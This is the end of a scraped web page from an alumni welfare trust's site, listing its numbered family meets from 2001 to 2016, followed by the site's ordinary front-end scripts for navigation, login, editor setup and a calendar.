			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/84/2026/01/046---sip-friends'-family-meet---covai-(3)---21-02-2016.html" target="_self">046 - SIP Friends' Family Meet - Covai (3) - 21-02-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/83/2026/01/045---sip-friends'-family-meet---trichy-(4)---31-01-2016.html" target="_self">045 - SIP Friends' Family Meet - Trichy (4) - 31-01-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/82/2026/01/044---namakkullae-(4)-at-spc---12-12-2015.html" target="_self">044 - Namakkullae (4) at SPC - 12-12-2015</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/81/2026/01/043---sip-friends'-family-meet---hosur-(1)---01-11-2015.html" target="_self">043 - SIP Friends' Family Meet - Hosur (1) - 01-11-2015</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/80/2026/01/042---sip-friends'-family-meet---chennai-(15)---02-08-2015.html" target="_self">042 - SIP Friends' Family Meet - Chennai (15) - 02-08-2015</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/79/2026/01/041---sip-friends'-family-meet---nellai-(15)---31-05-2015.html" target="_self">041 - SIP Friends' Family Meet - Nellai (15) - 31-05-2015</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/78/2026/01/040---namakkullae-(3)-at-spc---13-12-2014.html" target="_self">040 - Namakkullae (3) at SPC - 13-12-2014</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/77/2026/01/039---sip-friends'-b2b-meet-up-(2)---chennai---09-11-2014.html" target="_self">039 - SIP Friends' B2B Meet-Up (2) - Chennai - 09-11-2014</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/76/2026/01/038---sip-friends'-family-meet---chennai-(14)---03-08-2014.html" target="_self">038 - SIP Friends' Family Meet - Chennai (14) - 03-08-2014</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/75/2026/01/037---sip-friends'-family-meet---nellai-(14)---25-05-2014.html" target="_self">037 - SIP Friends' Family Meet - Nellai (14) - 25-05-2014</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/74/2026/01/036---namakkullae-(2)-at-spc---14-12-2013.html" target="_self">036 - Namakkullae (2) at SPC - 14-12-2013</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/73/2026/01/035---sip-friends'-family-meet---chennai-(13)---04-08-2013.html" target="_self">035 - SIP Friends' Family Meet - Chennai (13) - 04-08-2013</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/72/2026/01/034---sip-friends'-family-meet---nellai-(13)---26-05-2013.html" target="_self">034 - SIP Friends' Family Meet - Nellai (13) - 26-05-2013</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/71/2026/01/033---namakkullae-(1)-at-spc---02-03-2013.html" target="_self">033 - Namakkullae (1) at SPC - 02-03-2013</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/70/2026/01/032---sip-friends'-family-meet---chennai-(12)---05-08-2012.html" target="_self">032 - SIP Friends' Family Meet - Chennai (12) - 05-08-2012</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/69/2026/01/031---sip-friends'-family-meet---trichy-(3)---01-07-2012.html" target="_self">031 - SIP Friends' Family Meet - Trichy (3) - 01-07-2012</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/68/2026/01/030---sip-friends'-family-meet---nellai-(12)---27-05-2012.html" target="_self">030 - SIP Friends' Family Meet - Nellai (12) - 27-05-2012</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/67/2026/01/029---sip-friends'-family-meet---chennai-(11)---07-08-2011.html" target="_self">029 - SIP Friends' Family Meet - Chennai (11) - 07-08-2011</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/66/2026/01/028---sip-friends'-family-meet---nellai-(11)---29-05-2011.html" target="_self">028 - SIP Friends' Family Meet - Nellai (11) - 29-05-2011</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/65/2026/01/027---sip-friends'-family-meet---covai-(2)---08-05-2011.html" target="_self">027 - SIP Friends' Family Meet - Covai (2) - 08-05-2011</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/64/2026/01/026---sip-friends'-family-meet---chennai-(10)---01-08-2010.html" target="_self">026 - SIP Friends' Family Meet - Chennai (10) - 01-08-2010</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/63/2026/01/025---sip-friends'-family-meet---nellai-(10)---30-05-2010.html" target="_self">025 - SIP Friends' Family Meet - Nellai (10) - 30-05-2010</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/62/2026/01/024---sip-friends'-b2b-meet-up-(1)---chennai---26-01-2010.html" target="_self">024 - SIP Friends' B2B Meet-Up (1) - Chennai - 26-01-2010</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/61/2026/01/023---sip-friends'-family-meet---chennai-(9)---02-08-2009.html" target="_self">023 - SIP Friends' Family Meet - Chennai (9) - 02-08-2009</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/60/2026/01/022---sip-friends'-family-meet---nellai-(9)---31-05-2009.html" target="_self">022 - SIP Friends' Family Meet - Nellai (9) - 31-05-2009</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/59/2026/01/021---sip-friends'-family-meet---nellai-(8)---13-03-2009.html" target="_self">021 - SIP Friends' Family Meet - Nellai (8) - 13-03-2009</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/58/2026/01/020---sip-friends'-family-meet---chennai-(8)---03-08-2008.html" target="_self">020 - SIP Friends' Family Meet - Chennai (8) - 03-08-2008</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/57/2026/01/019---sip-friends'-family-meet---nellai-(7)---25-05-2008.html" target="_self">019 - SIP Friends' Family Meet - Nellai (7) - 25-05-2008</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/56/2026/01/018---sip-friends'-family-meet---trichy-(2)---13-04-2008.html" target="_self">018 - SIP Friends' Family Meet - Trichy (2) - 13-04-2008</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/55/2026/01/017---sip-friends'-family-meet---bangalore-(2)---01-11-2007.html" target="_self">017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/54/2026/01/016---sip-friends'-family-meet---bangalore-(1)---30-09-2007.html" target="_self">016 - SIP Friends' Family Meet - Bangalore (1) - 30-09-2007</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/53/2026/01/015---sip-friends'-family-meet---chennai-(7)---05-08-2007.html" target="_self">015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/52/2026/01/014---sip-friends'-family-meet---nellai-(6)---27-05-2007.html" target="_self">014 - SIP Friends' Family Meet - Nellai (6) - 27-05-2007</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/51/2026/01/013---sip-friends'-family-meet---chennai-(6)---06-08-2006.html" target="_self">013 - SIP Friends' Family Meet - Chennai (6) - 06-08-2006</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/50/2026/01/012---sip-friends'-family-meet---nellai-(5)---21-05-2006.html" target="_self">012 - SIP Friends' Family Meet - Nellai (5) - 21-05-2006</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/49/2026/01/011---sip-friends'-family-meet---chennai-(5)---07-08-2005.html" target="_self">011 - SIP Friends' Family Meet - Chennai (5) - 07-08-2005</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/48/2026/01/010---sip-friends'-family-meet---nellai-(4)---29-05-2005.html" target="_self">010 - SIP Friends' Family Meet - Nellai (4) - 29-05-2005</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/47/2026/01/009---sip-friends'-family-meet---chennai-(4)---01-08-2004.html" target="_self">009 - SIP Friends' Family Meet - Chennai (4) - 01-08-2004</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/46/2026/01/008---sip-friends'-family-meet---nellai-(3)---23-05-2004.html" target="_self">008 - SIP Friends' Family Meet - Nellai (3) - 23-05-2004</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/45/2026/01/007---sip-friends'-family-meet---chennai-(3)---03-08-2003.html" target="_self">007 - SIP Friends' Family Meet - Chennai (3) - 03-08-2003</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/44/2026/01/006---sip-friends'-family-meet---nellai-(2)---25-05-2003.html" target="_self">006 - SIP Friends' Family Meet - Nellai (2) - 25-05-2003</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/43/2026/01/005---sip-friends'-family-meet---trichy-(1)---29-09-2002.html" target="_self">005 - SIP Friends' Family Meet - Trichy (1) - 29-09-2002</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/42/2026/01/004---sip-friends'-family-meet---covai---08-09-2002.html" target="_self">004 - SIP Friends' Family Meet - Covai - 08-09-2002</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/41/2026/01/003---sip-friends'-family-meet---chennai---04-08-2002.html" target="_self">003 - SIP Friends' Family Meet - Chennai - 04-08-2002</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/40/2026/01/002---sip-friends'-family-meet---nellai---01-03-2002.html" target="_self">002 - SIP Friends' Family Meet - Nellai - 01-03-2002</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/39/2026/01/001---sip-friends'-family-meet---chennai---27-05-2001.html" target="_self">001 - SIP Friends' Family Meet - Chennai - 27-05-2001</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  		    </div>
	</div>
		
</div>
</div></div> <!-- MAIN -->

		<div class="footer">
			<div class="container no-margin width100 no-padding">
			<div class="align-center">
				<p style="padding-top:4px">All Rights Reserved. SIP Friends Welfare Trust | Designed by <a href="#">Peacesoft Technologies</a></p>
			</div>
			</div>			
		</div>
		
		
	</div>	
	</div>
</div>
		
		

		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery.validation/jquery.validation.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/select2.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/moment.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker.min.js"></script>
		
		<script src="https://sipfriends.org/content/theme/alumini/assets/validator.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.js"></script>
		<script src="https://sipfriends.org/content/admin/assets/ckeditor/ckeditor.js"></script>
	
		
		
        
<!--
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');
		
			ga('create', 'UA-42715764-5', 'auto');
			ga('send', 'pageview');
		</script>
		<script src="master/analytics/analytics.js"></script>-->

		
<script type="text/javascript" src="https://sipfriends.org/content/admin/assets/yakjs.js"></script>
<script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>


<script>


$(function(){
	
	$(document).on("click","a[rel='tab']",function(e){
	    
	    $("#cover-spin").css('display','block');
		
		$("select").select2();
		//e.preventDefault(); 
		/*	
		if uncomment the above line, html5 nonsupported browers won't change the url but will display the ajax content;
		if commented, html5 nonsupported browers will reload the page to the specified link. 
		*/
		
		//get the link location that was clicked
		pageurl = $(this).attr('href');
		
		//to get the ajax content and display in div with id 'content'
		$.ajax({url:pageurl+'?rel=tab',success: function(data){
			$('#page_content').html(data);
			 $("#cover-spin").css('display','none');
		}});
		
		
		$("#mainNav li").removeClass('active');
		var parentElement = $(this).closest('li.menu-top');
		//console.log(parentElement);
		$(parentElement).addClass('active');
		
		//to change the browser URL to 'pageurl'
		if(pageurl!=window.location){
			window.history.pushState({path:pageurl},'',pageurl);	
		}
		return false;  
	});
});

		
		
/* the below code is to override back button to get the ajax content without reload*/
$(window).bind('popstate', function() {
     $("#cover-spin").css('display','block');
	$.ajax({url:location.pathname+'?rel=tab',success: function(data){
		$('#page_content').html(data);
		 $("#cover-spin").css('display','none');
	}});
});

</script>


<script>
/*
$( document ).ajaxStart(function() {
    $("#page_content").LoadingOverlay("show");
});
$( document ).ajaxComplete(function() {
  $("#page_content").LoadingOverlay("hide");
});
*/
$(document).ajaxComplete(function(){
	
	$("select").select2();
// Counter
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginCounter'])) {

		$(function() {
			$('[data-plugin-counter]:not(.manual), .counters [data-to]').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = theme.fn.getOptions($this.data('plugin-options'));
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginCounter(opts);
			});
		});

	}

}).apply(this, [jQuery]);

});

$(document).ready(function(){
	
	/* $("#mainNav li").click(function(){
	$(this).removeClass('active');
		var parentElement = $(this).closest('li.nav-item');
		//console.log(parentElement);
		$(parentElement).addClass('active');
	}); */
	
	/* var url = window.location.href;
    $('.navbar-nav li a[href="'+url+'"]').addClass('active'); */
	
	$("select").select2();
	
	//pop_frm_Login
	$('#pop_frm_Login').on('submit', function (e) {
	  if (!e.isDefaultPrevented()) {
		e.preventDefault();
			var $btn = $("#btnLogin");
			$btn.button("loading");
			$.post('https://sipfriends.org/member/xhrCheckLogin',$("#pop_frm_Login").serialize(),function(a){
				var o = String(a).trim(); 
				//var o = a;
				console.log("ppppppppppppp:   "+o);
				if(o=='0'){
					$("#txtPassword").val('');
					toastr.error('Invalid Username (or) Password.');	
					$btn.button('reset');		
				}
				if(o=='1'){
					toastr.success('Login successfully.');	
					location.href='https://sipfriends.org/alumnus.html';
									
				}
				//console.log("xxxx:   "+o);
			});
	  }
	});
	
});
</script>
<script language="javascript">
$(document).ready(function(ck_content_small) {
    height: '350px',
    toolbar :
    	[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
    $("textarea").ckeditor();
  });


</script>

<script language="javascript">
$(document).ready(function(ck_content_mini) {
    
    $("textarea").ckeditor();
     height: '230px',
	toolbar :
		[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			 { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
  });


</script>

<script language="javascript">
// CKEDITOR.replace('ck_large_content', {
//     height: '550px',
// 	  //enterMode: CKEDITOR.ENTER_BR, 
//     toolbar:    
// [   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
//     { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
//     { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
//     { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
//     { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
//     { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
//     { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
//     { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
//     { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
//     { name: 'tools', items: [ 'Maximize' ] },
// 	],
// 	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
// }); 

$(document).ready(function(ck_large_content) {
     height: '550px',
	 enterMode: CKEDITOR.ENTER_BR, 
    toolbar:    
[   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
    { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
    { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
    { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
    { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
    { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
    { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
    { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
    { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
    { name: 'tools', items: [ 'Maximize' ] },
	],
	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
    $("textarea").ckeditor();
  });
</script>

<script type="text/javascript">
		$(document).ready(function() {
			
			var cdate = new Date();
			var dd = cdate.getDate();
			var mm = cdate.getMonth()+1; //January is 0!
			var yyyy = cdate.getFullYear();

			if(dd<10) {
				dd = '0'+dd
			} 

			if(mm<10) {
				mm = '0'+mm
			} 

			cdate = yyyy + '-' + mm + '-' + dd;
			

			var my_calendar = $("#dncalendar-container").dnCalendar({
				minDate: "2000-01-01",
				maxDate: "2030-12-31",
				defaultDate: cdate,
				monthNames: [ "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December" ], 
				monthNamesShort: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Agu', 'Sep', 'Okt', 'Nov', 'Dec' ],
				dayNames: [ 'Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
				dayNamesShort: [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],
                dataTitles: { defaultDate: 'Today', today : 'Today' },
				dayUseShortName: true,
                notes: [
                		{ "date": "2018-10-25", "note": ["Event1"] },
                		{ "date": "2018-10-12", "note": ["Event2"] }
				
                		],
                showNotes: true,
                startWeek: 'monday'
			});

			// init calendar
			my_calendar.build();

			// update calendar
			// my_calendar.update({
			// 	minDate: "2016-01-05",
			// 	defaultDate: "2016-05-04"
			// });
		});
		</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73bb9eb3054d4c1e9c285d2699f466e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sipfriends.org/content/theme/alumini/alumini/assets/js/dataTables.bootstrap.js
body_size: 5976
content:


<!Doctype html>
<html style="overflow-x:hidden;"> <!--class="boxed">-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<title>The Old Gold Good SIP Friends </title>

	
	
	<link rel="icon" href="https://sipfriends.org/content/theme/alumini/assets/image/favicon.ico" type="image/png" />
	
